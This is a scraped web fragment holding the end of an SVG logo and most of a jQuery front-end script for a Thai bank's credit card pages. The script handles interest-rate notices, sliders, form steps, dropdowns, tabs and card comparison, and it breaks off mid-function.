		<path class="st0" d="M36.9,23C36.9,23,36.9,23,36.9,23C37,23,37,23,36.9,23C36.9,23.1,36.9,23.1,36.9,23
			C36.9,23.1,36.9,23.1,36.9,23L36.9,23C36.9,23,36.9,23,36.9,23"/>
		<path class="st0" d="M37.1,23L37.1,23C37.1,23,37.1,23,37.1,23C37.1,23,37.1,23.1,37.1,23C37.1,23.1,37,23,37.1,23
			C37,23,37,23,37.1,23"/>
		<path class="st0" d="M37.9,23L37.9,23C37.9,23,37.9,23,37.9,23C37.9,23,37.9,23,37.9,23"/>
		<path class="st0" d="M37.8,23C37.8,23,37.8,23,37.8,23L37.8,23C37.9,23.1,37.8,23.1,37.8,23L37.8,23C37.8,23.1,37.8,23,37.8,23"/>
		<path class="st0" d="M36.8,23L36.8,23C36.8,23.1,36.8,23,36.8,23C36.8,23,36.8,23,36.8,23"/>
		<path class="st0" d="M18.7,23c0,0,0.1,0,0.1,0C18.8,23.1,18.8,23.1,18.7,23C18.8,23.1,18.8,23.1,18.7,23
			C18.7,23.1,18.7,23.1,18.7,23"/>
		<path class="st0" d="M18.6,23.1L18.6,23.1C18.6,23.1,18.6,23.1,18.6,23.1"/>
		<path class="st0" d="M37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1"/>
		<path class="st0" d="M36.5,23.1L36.5,23.1C36.5,23.2,36.5,23.2,36.5,23.1C36.5,23.2,36.5,23.1,36.5,23.1"/>
		<path class="st0" d="M35.9,23.3L35.9,23.3C36,23.4,36,23.4,35.9,23.3C35.9,23.3,35.9,23.4,35.9,23.3
			C35.9,23.3,35.9,23.3,35.9,23.3"/>
		<path class="st0" d="M19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.3,19.2,23.3"/>
		<path class="st0" d="M35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4"/>
		<path class="st0" d="M19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4L19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4"/>
		<path class="st0" d="M35.5,23.4C35.5,23.4,35.5,23.4,35.5,23.4C35.5,23.5,35.5,23.5,35.5,23.4L35.5,23.4
			C35.5,23.5,35.5,23.5,35.5,23.4C35.5,23.5,35.5,23.4,35.5,23.4"/>
		<path class="st0" d="M19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5"/>
		<path class="st0" d="M19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5L19.5,23.5L19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5"/>
		<path class="st0" d="M35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5"/>
		<path class="st0" d="M37.4,23.7L37.4,23.7L37.4,23.7z"/>
		<path class="st0" d="M20.2,23.8c0,0,0,0.1,0,0.1h0C20.2,23.8,20.2,23.8,20.2,23.8"/>
		<path class="st0" d="M37.3,23.8C37.4,23.8,37.4,23.8,37.3,23.8C37.4,23.8,37.3,23.8,37.3,23.8C37.3,23.8,37.3,23.8,37.3,23.8
			C37.3,23.8,37.3,23.8,37.3,23.8"/>
		<path class="st0" d="M37.2,23.8C37.2,23.8,37.2,23.8,37.2,23.8L37.2,23.8c0,0-0.3,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			C37,23.9,37.1,23.8,37.2,23.8"/>
		<path class="st0" d="M20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9L20.3,23.9
			C20.3,23.9,20.3,23.9,20.3,23.9"/>
		<path class="st0" d="M36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9L36.6,23.9"/>
		<path class="st0" d="M36.7,23.9C36.7,23.9,36.7,23.9,36.7,23.9L36.7,23.9L36.7,23.9"/>
		<path class="st0" d="M36.5,23.9L36.5,23.9L36.5,23.9C36.5,24,36.5,24,36.5,23.9C36.5,24,36.5,24,36.5,23.9
			C36.5,23.9,36.5,23.9,36.5,23.9C36.5,23.9,36.5,23.9,36.5,23.9"/>
		<path class="st0" d="M36.1,24C36.2,24,36.2,24,36.1,24C36.2,24,36.2,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"
			/>
		<path class="st0" d="M36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"/>
		<path class="st0" d="M35.6,24.1L35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1"/>
		<path class="st0" d="M35.5,24.1C35.5,24.1,35.5,24.1,35.5,24.1L35.5,24.1C35.4,24.1,35.4,24.1,35.5,24.1"/>
		<path class="st0" d="M13,24.2L13,24.2C13,24.2,13,24.2,13,24.2C13,24.2,13,24.2,13,24.2L13,24.2"/>
		<path class="st0" d="M12.9,24.2C13,24.2,13,24.2,12.9,24.2L12.9,24.2L12.9,24.2C12.9,24.2,12.9,24.2,12.9,24.2"/>
		<path class="st0" d="M7.5,24.3L7.5,24.3L7.5,24.3z"/>
		<path class="st0" d="M22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5"/>
		<path class="st0" d="M21.9,24.5C22,24.5,22,24.5,21.9,24.5C22,24.5,22,24.5,21.9,24.5"/>
		<path class="st0" d="M31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3L31.7,25.3"/>
		<path class="st0" d="M23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5L23.5,25.5
			C23.4,25.5,23.5,25.5,23.5,25.5"/>
		<path class="st0" d="M31.5,25.6L31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6"/>
		<path class="st0" d="M31.2,25.6L31.2,25.6L31.2,25.6z"/>
		<path class="st0" d="M24,25.8C24,25.9,24,25.9,24,25.8L24,25.8C24,25.9,24,25.9,24,25.8C24,25.9,24,25.9,24,25.8
			C24,25.9,24,25.9,24,25.8"/>
		<path class="st0" d="M30.8,26.1C30.8,26.1,30.9,26.1,30.8,26.1L30.8,26.1L30.8,26.1"/>
		<path class="st0" d="M24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5"/>
		<path class="st0" d="M26.1,27.4L26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M21.7,31.2c-0.6,0-1.1,0.5-1.1,1.1c0,0.7,0.5,1.3,1.1,1.3c0.6,0,1.1-0.5,1.1-1.3
				C22.7,31.7,22.3,31.2,21.7,31.2z M42.4,31.6L42,32.9h0.8L42.4,31.6L42.4,31.6z M25.7,31.1L25.7,31.1l-0.1,1h0.1
				c0.3,0,0.7-0.1,0.7-0.5C26.3,31.2,26,31.1,25.7,31.1z M7.8,31.6l-0.4,1.3h0.8L7.8,31.6L7.8,31.6z M0.1,28.8v7.1h47.7v-7.1H0.1z
				 M4.2,34.5l-1.3-1.8h0v1.8h-1v-4.2h1V32h0l1.2-1.7h1.2l-1.5,2l1.6,2.2H4.2z M8.7,34.5l-0.2-0.7H7.1l-0.3,0.7h-1l1.5-4.2h1.1
				l1.4,4.2H8.7z M12.7,34.2c-0.3,0.3-0.7,0.4-1.1,0.4c-0.5,0-0.9-0.2-1.3-0.5l0.4-0.9c0.2,0.2,0.5,0.4,0.9,0.4
				c0.2,0,0.5-0.1,0.5-0.4c0-0.3-0.4-0.4-0.6-0.5c-0.6-0.2-1-0.4-1-1.2c0-0.9,0.5-1.4,1.3-1.4c0.4,0,0.9,0.1,1.2,0.3l-0.4,0.8
				c-0.2-0.2-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.4,0.4c0,0.2,0.3,0.3,0.4,0.4l0.3,0.1c0.5,0.2,0.9,0.5,0.9,1.2
				C13.1,33.5,13,33.9,12.7,34.2z M14.9,34.5h-1v-4.2h1V34.5z M18.2,34.5l-1.3-1.8h0v1.8h-1v-4.2h1V32h0l1.2-1.7h1.2l-1.5,2l1.6,2.2
				H18.2z M21.7,34.6c-1.2,0-2.1-1-2.1-2.3c0-1.3,1-2.2,2.1-2.2c1.1,0,2.1,0.9,2.1,2.2C23.8,33.7,22.9,34.6,21.7,34.6z M26.5,34.5
				l-0.9-1.6h0v1.6h-1v-4.2h1.5c0.7,0,1.3,0.4,1.3,1.3c0,0.6-0.3,1.1-0.8,1.2l1.2,1.7H26.5z M32.2,34.5h-1l-1.8-2.6h0v2.6h-1v-4.2h1
				l1.8,2.6h0v-2.6h1V34.5z M35.6,31.2h-0.8v3.3h-1v-3.3h-0.8v-0.9h2.6V31.2z M39.7,34.5h-1v-1.7h-1.4v1.7h-1v-4.2h1v1.6h1.4v-1.6h1
				V34.5z M43.3,34.5l-0.2-0.7h-1.4l-0.3,0.7h-1l1.5-4.2h1.1l1.4,4.2H43.3z M46.1,34.5h-1v-4.2h1V34.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/themeNew.js
body_size: 13228
content:
$(function() {
    const pageName = location.pathname.toLowerCase();
    if (pageName === "/th/personal/creditcard/pages/search-creditcard.aspx" ||
        pageName === "/th/personal/creditcard/pages/compare-creditcard.aspx") {
        const html = `<div class="section-rl">
                        <p>ใช้เท่าที่จำเป็น และชำระคืนได้เต็มจำนวนตามกำหนด จะได้ไม่เสียดอกเบี้ย 16% <br> ต่อปี / <span style="white-space: nowrap;">อัตราดอกเบี้ย 0% </span>เมื่อลูกค้าชำระเต็มจำนวนภายในวันครบกำหนดชำระ </p>
                      </div>`;
        $("main").append(html)
        $(".section.section-more-t").addClass("full-height-page");
        $(".navigation-footer").addClass("page-condition-c");
        $(".section-rl").addClass("zero");
        if ($("#navigation-widgets")) {
            $("#navigation-widgets").addClass("custom-position");
        }
    }

    if (pageName === "/en/personal/creditcard/pages/search-creditcard.aspx" ||
    pageName === "/en/personal/creditcard/pages/compare-creditcard.aspx") {
        const html = `<div class="section-rl">
                        <p>Use when necessary and pay back full amount on time<br>
                            to avoid 16% p.a. interest rate. / 0% Interest rate when pay back<br>
                            full amount on time.</p>
                    </div>`;
        $("main").append(html)
        $(".section.section-more-t").addClass("full-height-page");
        $(".section-rl").addClass("zero");
        $(".navigation-footer").addClass("page-condition-c");
        if ($("#navigation-widgets")) {
            $("#navigation-widgets").addClass("custom-position");
        }
    }

    $(".section-rl br").remove()

    $('body').addClass('no-rl')

    $(window).scroll(function () {
        const scroll = $(window).scrollTop();
        var banner = $('#product-search').length != 0 ? $('#product-search').offset().top : 0;
    
        if (scroll > banner) {
          $('.section-rl').css("display", "block");
          $('body').removeClass('no-rl')
        } else {
          $('.section-rl').css("display", "none");
          $('body').addClass('no-rl')
        }
    });
});


/* highlight Slider */
$(function() {
    const pathName = location.pathname.toLowerCase();
    var paramsURL = new URLSearchParams(location.search);
    var slickAutoSlide = false;
    if (pathName == "/th/personal/creditcard/pages/creditcard.aspx" && paramsURL.get("ref_page") == "progressive") {
        var new_href = new URL(window.location.href);
        new_href.searchParams.delete("ref_page");
        window.history.replaceState({}, "", new_href);
        slickAutoSlide = true;
        var progressiveBanner = $('.highlight-slider .highlight[data-bn="progressive"]');
        if (progressiveBanner.length) {
            progressiveBanner.prependTo(".highlight-slider");
        }
    }
    
    if ($(".highlight-slider").length) {
        $('.highlight-slider').slick({
            autoplay: slickAutoSlide,
            autoplaySpeed: 5000,
            arrows: false,
            dots: true,
            infinite: true,
            speed: 900
        });
    }
});

/* Credit List Slider */
// $(function() {
//     if($(".credit-lists-slider").length){
//         var swiper_creditLists = new Swiper('.swiper-container.credit-lists-slider', {
//             slidesPerView: 'auto',
//             navigation: {
//                 nextEl: '.swiper-button-next',
//                 prevEl: '.swiper-button-prev',
//             },
//             scrollbar: {
//                 el: '.swiper-scrollbar',
//                 hide: false,
//             },
//             loop: false,
//             init: false
//         });

//         enquire.register("screen and (max-width: 991px)", {
//             match : function() {
//                 swiper_creditLists.init();
//             },
//             unmatch : function() {
//                 swiper_creditLists.destroy();
//             }
//         }, true);
//     }
// });

/* Promotions Slider */
$(function() {
    if ($(".promotions-slider").length) {
        // var swiper = new Swiper('.promotions-slider.swiper-container', {
        //     slidesPerView: 'auto',
        //     loop: true,
        //     pagination: {
        //         el: '.swiper-pagination',
        //         clickable: true,
        //     },
        //     navigation: {
        //         nextEl: '.swiper-button-next',
        //         prevEl: '.swiper-button-prev',
        //     },
        // });
    }
});

/* Help */
$(function() {
    if ($(".help-lists").length) {
        $('.help-lists .heading').on('click', function() {
            $(this).closest('.help-lists').toggleClass('active');
        });
    }
});

$(function() {
    if ($(".helps-sub-list").length) {
        $('.menu-sub .menu-sub-heading').on('click', function() {
            $(this).next().toggleClass('active');
        });
    }
});

/* Form Step */
/* https://codepen.io/atakan/pen/gqbIz */
$(function() {
    if ($("#msform").length) {
        //jQuery time
        var current_fs, next_fs, previous_fs; //fieldsets
        var left, opacity, scale; //fieldset properties which we will animate
        var animating; //flag to prevent quick multi-click glitches

        $("#msform .next").click(function() {
            if (animating) return false;
            animating = true;

            current_fs = $(this).parent();
            next_fs = $(this).parent().next();

            //activate next step on progressbar using the index of next_fs
            $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");

            //show the next fieldset
            next_fs.show();
            //hide the current fieldset with style
            current_fs.animate({
                opacity: 0
            }, {
                step: function(now, mx) {
                    //as the opacity of current_fs reduces to 0 - stored in "now"
                    //1. scale current_fs down to 80%
                    scale = 1 - (1 - now) * 0.2;
                    //2. bring next_fs from the right(25%)
                    left = (now * 25) + "%";
                    //3. increase opacity of next_fs to 1 as it moves in
                    opacity = 1 - now;
                    current_fs.css({
                        'position': 'absolute',
                        'left': '-25%',
                        'opacity': '0',
                    });
                    next_fs.css({
                        'left': left,
                        'opacity': opacity,
                    });
                },
                duration: 300,
                complete: function() {
                    current_fs.hide();
                    next_fs.css({
                        'position': 'relative'
                    });
                    animating = false;
                    $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));
                },
                //this comes from the custom easing plugin
                easing: 'easeOutQuad'
            });

            //**custom
            /*
            var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();
            $('html, body').animate({
                scrollTop: property_check_offset
            }, 700, 'easeOutQuad');
            */
        });

        $("#msform .previous").click(function() {
            if (animating) return false;
            animating = true;

            current_fs = $(this).parent();
            previous_fs = $(this).parent().prev();

            //de-activate current step on progressbar
            $("#progressbar li").eq($("fieldset").index(current_fs)).removeClass("active");

            //show the previous fieldset
            previous_fs.show();
            //hide the current fieldset with style
            current_fs.animate({
                opacity: 0
            }, {
                step: function(now, mx) {
                    //as the opacity of current_fs reduces to 0 - stored in "now"
                    //1. scale previous_fs from 80% to 100%
                    scale = 0.8 + (1 - now) * 0.2;
                    //2. take current_fs to the right(25%) - from 0%
                    left = ((1 - now) * 25) + "%";
                    //3. increase opacity of previous_fs to 1 as it moves in
                    opacity = 1 - now;
                    current_fs.css({
                        'left': left,
                        'position': 'absolute',
                    });
                    previous_fs.css({
                        'opacity': '1',
                        'left': '0%',
                        '-webkit-transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                        '-o-transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                        'transition': 'left 300ms cubic-bezier(0.445, 0.05, 0.55, 0.95)',
                    });
                },
                duration: 300,
                complete: function() {
                    current_fs.hide();
                    previous_fs.css({
                        'position': 'relative'
                    });
                    animating = false;
                    $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));
                },
                //this comes from the custom easing plugin
                easing: 'easeOutQuad'
            });

            //**custom
            /*
            var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();
            $('html, body').animate({
                scrollTop: property_check_offset
            }, 700, 'easeOutQuad');
            */
        });

        /*
        $(".submit").click(function(){
            return false;
        });
        */
    }
});

/* Form */
$(function() {

    var formElement = $('input, textarea, select');

    formElement.each(function() {
        if (!$(this).val()) {
            $(this).closest('.input').removeClass('filled');
        } else {
            $(this).closest('.input').addClass('filled');
        }
    });

    formElement.focusin(function() {
        $(this).closest('.input').addClass('filled');
    });

    formElement.focusout(function() {
        if (!$(this).val()) {
            $(this).closest('.input').removeClass('filled');
        }
    });

    // Select
    $(".select").each(function() {
        var selectParent = $(this),
            select = $(this).find(".select2"),
            selectFilter = $(this).find(".select2-filter");

        var query = {};

        function markMatch(text, term) {
            var match = text.toUpperCase().indexOf(term.toUpperCase());

            var $result = $('<span></span>');

            if (match < 0) {
                return $result.text(text);
            }

            $result.text(text.substring(0, match));

            var $match = $('<span class="select2-rendered__match"></span>');
            $match.text(text.substring(match, match + term.length));

            $result.append($match);

            $result.append(text.substring(match + term.length));

            return $result;
        }

        select.select2({
            width: '100%',
            minimumResultsForSearch: -1,
            dropdownParent: selectParent,
            templateResult: function(item) {
                if (item.loading) {
                    return item.text;
                }

                var term = query.term || '';
                var $result = markMatch(item.text, term);

                return $result;
            },
            language: {
                searching: function(params) {
                    query = params;
                    return 'Searching...';
                }
            }
        });

        selectFilter.select2({
            width: '100%',
            allowClear: true,
            dropdownParent: selectParent,
            templateResult: function(item) {
                if (item.loading) {
                    return item.text;
                }

                var term = query.term || '';
                var $result = markMatch(item.text, term);

                return $result;
            },
            language: {
                searching: function(params) {
                    query = params;
                    return 'Searching...';
                }
            }
        }).on("select2:unselecting", function(e) {
            $(this).data('state', 'unselected');
        }).on("select2:open", function(e) {
            if ($(this).data('state') === 'unselected') {
                $(this).removeData('state');
                var self = $(this);
                self.select2('close');
            }
        });

        select.parent(".select").addClass("select2-parent");
        selectFilter.parent(".select").addClass("select2-parent");

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            select.select2("destroy");
            select.parent(".select").removeClass("select2-parent");
        }
    });

    // Choice
    $('.choice-other').each(function() {
        var label = $(this).find('.choice-label input[type="checkbox"], .choice-label input[type="radio"]'),
            input = $(this).find('.input > input');

        label.click(function() {
            if ($(this).prop("checked") == true) {
                input.attr("disabled", false).focus();
                input.parent(".input").removeClass("disabled");
            } else {
                input.attr("disabled", true);
                input.parent(".input").addClass("disabled");
            }
        });
    });
});

/* Accordion */
// $(function() {
//     if ($(".accordion").length) {
//         $(".accordion").each(function() {
//             var acc = $(this),
//                 title = $(this).find(">.accordion-title"),
//                 content = $(this).find(">.accordion-content");

//             content.hide();

//             if (acc.find(".accordion-content").length == 0) {
//                 acc.addClass("empty");
//             }

//             if (title.hasClass('active')) {
//                 $(this).parent().find(content).slideDown(300);
//             }

//             title.click(function() {
//                 if ($(this).hasClass('active')) {
//                     $(this).removeClass('active').parent().find(content).slideUp(300);
//                     console.log('test test test');
//                 } else {
//                     $(this).toggleClass('active').parent().find(content).slideDown(300);
//                 }
//                 return false;
//             });
//         });
//     }
// });

/* Tab */
function showTab(elem) {
    $(elem).parents('.tab-group').find('.tab-content').removeClass('active');
    $(elem + '.tab-content').addClass('active');
}

function selectDestroyMobile(Obj) {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        Obj.select2("destroy");
        Obj.parent(".select").removeClass("select2-parent");
    }
}
$(function() {
    var tabGroupParent = null;
    var Selec2Options = null;

    $('.tab-group').each(function() {
        var obj = $(this);
        Selec2Options = {
            width: '100%',
            minimumResultsForSearch: -1,
            dropdownParent: obj.find('select.tab-select2').parents('.select')
        };

        var mySelect2 = obj.find('select.tab-select2');
        mySelect2.select2(Selec2Options);
        mySelect2.parents(".select").addClass("select2-parent");
        selectDestroyMobile(mySelect2);
    });

    $('.tab-group .control a').click(function(e) {
        var tabGroupParent = $(this).parents('.tab-group');
        var _id = $(this).attr('href');
        Selec2Options.dropdownParent = tabGroupParent.find('select.tab-select2').parents('.select')

        tabGroupParent.find('.control a').removeClass('active');
        tabGroupParent.find('select option').prop('selected', false).removeAttr('selected');
        $(this).addClass('active');
        showTab(_id);
        tabGroupParent.find('select option[value="' + _id + '"]').prop('selected', true).attr('selected', true);
        tabGroupParent.find('select.tab-select2').select2('destroy');
        tabGroupParent.find('select.tab-select2').select2(Selec2Options);

        selectDestroyMobile(tabGroupParent.find('select.tab-select2'));

        e.preventDefault();
    });

    $('.tab-group select.tab-select2').change(function() {
        $(this).parents('.tab-group')
        $(this).parents('.tab-group').find('.control a').removeClass('active');
        $('.tab-group .control a[href="' + $(this).val() + '"]').addClass('active')
        showTab($(this).val());
    });
});

/* Benefit More */
$(function() {
    if ($(".benefit-more").length) {
        $(".benefit-more").click(function() {
            $(".benefit-show-more").toggle(500);

            var BenefitMore = $(this).find("a");
            BenefitMore.toggleClass("expand");

            if (BenefitMore.hasClass("expand")) {
                BenefitMore.html('ย่อสิทธิประโยชน์ <i class="ic ic-chevron-up"></i>');
            } else {
                BenefitMore.html('ดูสิทธิประโยชน์เพิ่มเติม <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

$(function() {
    if ($(".benefit-more-en").length) {
        $(".benefit-more-en").click(function() {
            $(".benefit-show-more").toggle(500);

            var BenefitMore = $(this).find("a");
            BenefitMore.toggleClass("expand");

            if (BenefitMore.hasClass("expand")) {
                BenefitMore.html('See less <i class="ic ic-chevron-up"></i>');
            } else {
                BenefitMore.html('See additional privileges <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

/* All Card More */
$(function() {
    if ($(".all-card-more").length) {
        $(".all-card-more").click(function() {
            $(".all-card-show-more").toggle(500);

            var AllCardMore = $(this).find("a.btn");
            AllCardMore.toggleClass("expand");

            if (AllCardMore.hasClass("expand")) {
                AllCardMore.html('ย่อบัตรทั้งหมด <i class="ic ic-chevron-up"></i>');
            } else {
                AllCardMore.html('ดูบัตรเพิ่มเติม <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});
$(function() {
    if ($(".all-card-more-en").length) {
        $(".all-card-more-en").click(function() {
            $(".all-card-show-more").toggle(500);

            var AllCardMore = $(this).find("a.btn");
            AllCardMore.toggleClass("expand");

            if (AllCardMore.hasClass("expand")) {
                AllCardMore.html('See fewer cards <i class="ic ic-chevron-up"></i>');
            } else {
                AllCardMore.html('See more cards <i class="ic ic-chevron-down"></i>');
            }
        });
    }
});

/* Selector Result Show and Slider */
$(function() {
    if ($(".selector-result-show").length) {
        $(".selector-result-show").click(function() {
            $(".sc-selector-result").slideDown(1000);
            if ($(".selector-slider").length) {
                var swiper_selector = new Swiper('.swiper-container.selector-slider', {
                    slidesPerView: 'auto',
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    scrollbar: {
                        el: '.swiper-scrollbar',
                        hide: false,
                    },
                    loop: false,
                    init: false
                });

                enquire.register("screen and (max-width: 991px)", {
                    match: function() {
                        swiper_selector.init();
                    },
                    unmatch: function() {
                        swiper_selector.destroy();
                    }
                }, true);
            }
        });
    }
});

/* Selector Summary */
$(function() {
    if ($(".selector-summary").length) {
        $(".selector-summary-detail .edit").click(function() {
            $(".selector-form").slideToggle();
        });
    }
});

/* Compare Card */
$(function() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var TotalCompareCard = 2;
    } else {
        var TotalCompareCard = 2;
    }
    $('.compare-card .compare-card-close').click(function() {
        $(this).closest('.compare-card').removeClass('hv-card');
        var RemoveCardId = $(this).data('card_id');
        $('input[value="' + RemoveCardId + '"]').click();
    });

    var compareList = [];
    $('input.checkbox-compare-card').click(function() {
        var inputValue = $(this).val();
        if ($(this).is(":checked")) {
            $('.sc-compare-bar').addClass('show');
            compareList.push(inputValue);
            if (compareList.length >= TotalCompareCard) {
                // Disabled button
                $("input.checkbox-compare-card:not(:checked)").each(function() {
                    $(this).prop('disabled', true);
                });
            }
        } else {
            compareList = jQuery.grep(compareList, function(value) {
                return value != inputValue;
            });
            $("input.checkbox-compare-card").prop('disabled', false);
        }
        $('.compare-cards').find('.compare-card').find('img').attr('src', '');
        $('.compare-cards').find('.compare-card').removeClass('hv-card');
        $.each(compareList, function(key, value) {
            var CardImage = $('#' + value + '-img').attr('src');
            $('.compare-cards').find('.compare-card').eq(key).find('img').attr('src', CardImage);
            $('.compare-cards').find('.compare-card').eq(key).find('a').attr('data-card_id', value);
            $('.compare-cards').find('.compare-card').eq(key).addClass('hv-card');
        });
    });
});

/* Select with Image */
$(function() {
    if ($(".select-hv-img").length) {
        $(".select-hv-img").msDropDown();
    }
});


/* Compares Select Fixed */
$(function() {
    if (!$("html").hasClass("ie8")) {
        window.addEventListener('scroll', function(e) {
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 80,
                compares = $(".compares");
            if (distanceY > shrinkOn) {
                compares.addClass("fixed");
            } else {
                if (compares.hasClass("fixed")) {
                    compares.removeClass("fixed")
                }
            }
        });
    }
});


/* Fn matchHeight */
$(function() {
    if ($(".matchHeight-group").length) {
        $('.matchHeight-group').each(function() {
            $(this).find('.matchHeight').matchHeight({
                byRow: false,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
});

/* Specials Slider */
$(function() {
    if ($(".specials-slider").length) {
        var swiper = new Swiper('.specials-slider.swiper-container', {
            slidesPerView: 'auto',
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
});

/* Intro Card Slider */
function callWidgetRender() {
    $(function() {
        var ele = $('.intro-card-container');
        if (ele.length) {
            ele.on('init', function(event, slick) {
                ele.each(function() {
                    $(this).find('.caption').matchHeight({
                        byRow: true
                    });
                });
            });

            ele.slick({
                centerMode: true,
                centerPadding: '0px',
                slidesToShow: 3,
                dots: true,
                arrows: true,
                infinite: true,
                speed: 400,
                touchThreshold: 300,
                autoplay: true,
                autoplaySpeed: 5000,
                responsive: [{
                        breakpoint: 992,
                        settings: {
                            centerPadding: '180px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            centerPadding: '120px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 641,
                        settings: {
                            centerPadding: '30px',
                            slidesToShow: 1,
                        }
                    },
                    {
                        breakpoint: 376,
                        settings: {
                            centerPadding: '25px',
                            slidesToShow: 1,
                        }
                    }
                ]
            });

            function elePc() {

                if ($(document).width() > 991) {
                    // ele.on("beforeChange", function (slick, currentSlide, nextSlide) {
                    //     ele.find('.slick-slide .intro-card').css({
                    //         "-webkit-transform": "scale(0.76)",
                    //         "-ms-transform": "scale(0.76)",
                    //         "transform": "scale(0.76)"
                    //     });
                    // });

                    // ele.on("afterChange", function (slick, currentSlide) {
                    //     ele.find('.slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.86) translateX(-30px)",
                    //         "-ms-transform": "scale(0.86) translateX(-30px)",
                    //         "transform": "scale(0.86) translateX(-30px)"
                    //     });
                    //     ele.find('.slick-active + .slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.86) translateX(30px)",
                    //         "-ms-transform": "scale(0.86) translateX(30px)",
                    //         "transform": "scale(0.86) translateX(30px)"
                    //     });
                    //     ele.find('.slick-active.slick-center .intro-card').css({
                    //         "-webkit-transform": "none",
                    //         "-ms-transform": "none",
                    //         "transform": "none"
                    //     });
                    // });
                }

            }

            function eleDevice() {

                if ($(document).width() < 992) {
                    // ele.on("beforeChange", function (slick, currentSlide, nextSlide) {
                    //     ele.find('.slick-slide .intro-card').css({
                    //         "-webkit-transform": "scale(0.86)",
                    //         "-ms-transform": "scale(0.86)",
                    //         "transform": "scale(0.86)"
                    //     });
                    // });

                    // ele.on("afterChange", function (slick, currentSlide) {
                    //     ele.find('.slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.96)",
                    //         "-ms-transform": "scale(0.96)",
                    //         "transform": "scale(0.96)"
                    //     });
                    //     ele.find('.slick-active + .slick-active .intro-card').css({
                    //         "-webkit-transform": "scale(0.96)",
                    //         "-ms-transform": "scale(0.96)",
                    //         "transform": "scale(0.96)"
                    //     });
                    //     ele.find('.slick-active.slick-center .intro-card').css({
                    //         "-webkit-transform": "none",
                    //         "-ms-transform": "none",
                    //         "transform": "none"
                    //     });
                    // });
                }

            }

            elePc();
            eleDevice();
            $(window).resize(function() {
                elePc();
                eleDevice();
            });
        }
    });
}

function imgChangeInit() {
    $('.img-change').each(function() {
        imgChange(this);
    });
}
$(function() {
    imgChangeInit();
    callWidgetRender();
});

/* Fn Video  */
$(document).on('click', '.js-videoPoster', function(e) {
    e.preventDefault();
    // var poster = $(this);
    // var wrapper = poster.closest('.js-videoWrapper');
    // videoPlay(wrapper);
});

function videoPlay(wrapper) {
    // var iframe = wrapper.find('.js-videoIframe');
    // var src = iframe.data('src');
    // wrapper.addClass('videoWrapperActive');
    // iframe.attr('src', src);
}

/* highlight Slider */
$(function() {
    if ($(".service-special-slider").length) {
        $('.service-special-slider').slick({
            arrows: true,
            dots: true,
            infinite: true,
            speed: 900,
            loop: true,
            fade: true,
            cssEase: 'linear'
        });
    }
});


/* Selector Result Show and Slider */
$(function() {
    if ($(".relate-card-slider").length) {
